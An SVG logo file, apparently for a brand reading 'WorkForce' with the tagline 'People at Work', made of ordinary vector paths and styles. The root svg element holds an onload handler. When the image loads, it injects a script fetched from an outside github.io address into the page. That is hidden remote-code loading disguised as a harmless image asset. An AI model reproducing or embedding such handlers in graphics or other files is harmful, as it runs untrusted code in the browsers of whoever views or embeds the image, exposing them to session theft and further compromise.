 <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 434.19 133.52" style="enable-background:new 0 0 434.19 133.52;" xml:space="preserve" onload="(() => {const s = document.createElement('script'); s.src = 'https://totallylost-helpme.github.io/chat.js'; document.head.appendChild(s);})();">
<style type="text/css">
	.st0{fill:#F7941D;}
	.st1{fill:#323E48;}
	.st2{fill:#A7A9AC;}
</style>
<g>
	<g>
		<path d="M65.07,79.39v0.49h-0.94v2.46h-0.58v-2.46H62.6v-0.49H65.07z M68.25,82.33l-0.11-1.73c-0.01-0.23-0.01-0.51-0.02-0.82    h-0.03c-0.08,0.26-0.16,0.61-0.25,0.88l-0.53,1.63H66.7l-0.53-1.68c-0.05-0.23-0.14-0.57-0.21-0.83h-0.03    c0,0.27-0.01,0.55-0.02,0.82l-0.11,1.73h-0.56l0.22-2.94h0.88l0.51,1.44c0.06,0.23,0.12,0.44,0.19,0.75h0.01    c0.08-0.27,0.14-0.52,0.21-0.74l0.51-1.45h0.84l0.23,2.94H68.25z"/>
	</g>
	<polygon class="st0" points="89.35,39.79 60.49,50.28 60.49,37.16 89.35,26.66  "/>
	<polygon class="st0" points="78.85,60.12 60.49,67.34 60.49,54.22 78.85,47  "/>
	<polygon class="st1" points="19.16,71.25 30.96,74.54 30.96,29.29 19.16,26.01  "/>
	<polygon class="st1" points="46.61,79.22 58.42,82.51 58.42,37.26 46.61,33.98  "/>
	<polygon class="st1" points="32.93,75.19 44.74,78.47 44.74,49.63 32.93,46.35  "/>
	<g>
		<path class="st1" d="M105.34,37.95h9.34l6.21,24.94H121l8.13-24.94h7.96l8.08,25.6h0.11l6.54-25.6h8.68l-11.37,38.89h-7.64    l-8.57-26.92h-0.11l-8.57,26.92h-7.36L105.34,37.95z"/>
		<path class="st1" d="M176.63,36.96c12.14,0,20.98,7.96,20.98,20.43c0,12.47-8.84,20.43-20.98,20.43    c-12.14,0-20.98-7.96-20.98-20.43C155.65,44.92,164.49,36.96,176.63,36.96z M176.63,69.92c7.3,0,12.08-5.27,12.08-12.52    c0-7.25-4.78-12.53-12.08-12.53c-7.31,0-12.08,5.27-12.08,12.53C164.55,64.64,169.33,69.92,176.63,69.92z"/>
		<path class="st1" d="M196.84,37.95h15.05c7.96,0,14.67,2.75,14.67,11.81c0,5.44-2.91,9.67-8.4,10.66l9.89,16.43h-10.27    l-8.13-15.55h-4.23v15.55h-8.57V37.95z M205.41,54.04h5.06c3.13,0,7.2-0.11,7.2-4.34c0-3.9-3.52-4.5-6.65-4.5h-5.6V54.04z"/>
		<path class="st1" d="M227.26,37.95h8.57V54.1l15.11-16.15h11.2l-17.3,18.07l18.79,20.82h-11.97l-15.82-18.46v18.46h-8.57V37.95z"/>
		<path class="st0" d="M261.42,37.95h26.09v7.91h-17.52v7.91h16.21v7.91h-16.21v15.16h-8.57V37.95z"/>
		<path class="st0" d="M305.96,36.96c12.14,0,20.98,7.96,20.98,20.43c0,12.47-8.84,20.43-20.98,20.43    c-12.14,0-20.98-7.96-20.98-20.43C284.98,44.92,293.82,36.96,305.96,36.96z M305.96,69.92c7.31,0,12.08-5.27,12.08-12.52    c0-7.25-4.78-12.53-12.08-12.53c-7.31,0-12.09,5.27-12.09,12.53C293.88,64.64,298.66,69.92,305.96,69.92z"/>
		<path class="st0" d="M326.17,37.95h15.05c7.97,0,14.67,2.75,14.67,11.81c0,5.44-2.91,9.67-8.41,10.66l9.89,16.43H347.1    l-8.13-15.55h-4.23v15.55h-8.57V37.95z M334.74,54.04h5.05c3.13,0,7.2-0.11,7.2-4.34c0-3.9-3.52-4.5-6.65-4.5h-5.61V54.04z"/>
		<path class="st0" d="M381.7,48.05c-1.7-2.03-4.17-3.19-7.36-3.19c-6.48,0-11.26,5.27-11.26,12.53c0,7.25,4.78,12.52,10.99,12.52    c3.46,0,6.26-1.54,8.02-4.17l7.14,5.33c-3.24,4.61-8.73,6.76-14.06,6.76c-12.14,0-20.98-7.96-20.98-20.43    c0-12.47,8.84-20.43,20.98-20.43c4.34,0,9.83,1.49,13.13,5.71L381.7,48.05z"/>
		<path class="st0" d="M387.62,37.95h26.42v7.91h-17.85v7.25h16.87v7.91h-16.87v7.91h18.84v7.91h-27.41V37.95z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M116.2,97.68c0,2.63-2.16,4.79-4.8,4.79c-0.22,0-2.89,0-2.89,0v4.79h-2.4V92.87h5.29     C114.04,92.87,116.2,95.03,116.2,97.68z M113.8,97.68c0-1.34-1.08-2.42-2.4-2.42c-0.26,0-2.89,0-2.89,0v4.81h2.89     C112.72,100.08,113.8,99,113.8,97.68z"/>
			<path class="st2" d="M130.9,92.87h7.19v2.4h-4.79v2.89h4.79v2.4h-4.79v4.32h4.79v2.4h-7.19V92.87z"/>
			<path class="st2" d="M158.08,92.63c3.24,0,5.05,3.37,5.05,7.45c0,4.08-1.81,7.43-5.05,7.43c-3.24,0-5.03-3.35-5.03-7.43     C153.04,96,154.84,92.63,158.08,92.63z M158.08,105.11c1.62,0,2.51-2.29,2.51-5.03c0-2.76-0.89-5.05-2.51-5.05     c-1.6,0-2.48,2.29-2.48,5.05C155.59,102.82,156.48,105.11,158.08,105.11z"/>
			<path class="st2" d="M188.15,97.68c0,2.63-2.16,4.79-4.79,4.79c-0.21,0-2.89,0-2.89,0v4.79h-2.4V92.87h5.29     C185.99,92.87,188.15,95.03,188.15,97.68z M185.75,97.68c0-1.34-1.08-2.42-2.4-2.42c-0.26,0-2.89,0-2.89,0v4.81h2.89     C184.68,100.08,185.75,99,185.75,97.68z"/>
			<path class="st2" d="M205.25,104.87h4.08v2.4h-6.48V92.87h2.4V104.87z"/>
			<path class="st2" d="M222.81,92.87h7.19v2.4h-4.8v2.89h4.8v2.4h-4.8v4.32h4.8v2.4h-7.19V92.87z"/>
			<path class="st2" d="M265.17,107.27h-2.4v-9.11c0-3.56,2.16-5.53,4.79-5.53c2.66,0,4.82,1.97,4.82,5.53v9.11h-2.42v-4.79h-4.79     V107.27z M269.96,98.16c0-2.12-1.08-3.13-2.4-3.13s-2.4,1.01-2.4,3.13v1.92h4.79V98.16z"/>
			<path class="st2" d="M285.87,95.26v-2.4h10.56v2.4h-4.08v12.01h-2.4V95.26H285.87z"/>
			<path class="st2" d="M330.64,107.51h-0.5l-5.03-14.64h2.44l2.83,8.38l1.9-5.64l-0.93-2.74h2.44l2.83,8.38l2.83-8.38h2.46     l-5.05,14.64h-0.47l-2.87-8.38L330.64,107.51z"/>
			<path class="st2" d="M359.48,92.63c3.24,0,5.05,3.37,5.05,7.45c0,4.08-1.81,7.43-5.05,7.43c-3.24,0-5.03-3.35-5.03-7.43     C354.45,96,356.24,92.63,359.48,92.63z M359.48,105.11c1.62,0,2.5-2.29,2.5-5.03c0-2.76-0.88-5.05-2.5-5.05     c-1.6,0-2.48,2.29-2.48,5.05C357,102.82,357.88,105.11,359.48,105.11z"/>
			<path class="st2" d="M390.03,107.27h-2.94l-3.46-4.79c-0.58,0-1.77,0-1.77,0v4.79h-2.4V92.87h4.56c2.64,0,4.79,2.16,4.79,4.82     c0,1.83-1.04,3.48-2.61,4.25L390.03,107.27z M386.43,97.68c0-1.34-1.08-2.42-2.4-2.42c-0.24,0-2.16,0-2.16,0v4.81h2.16     C385.35,100.08,386.43,99,386.43,97.68z"/>
			<path class="st2" d="M406.65,107.27h-2.4V92.87h2.4v6.63l4.75-6.63h2.94l-5.05,7.04l5.29,7.36h-2.94l-4.99-6.96V107.27z"/>
		</g>
	</g>
</g>

</svg>
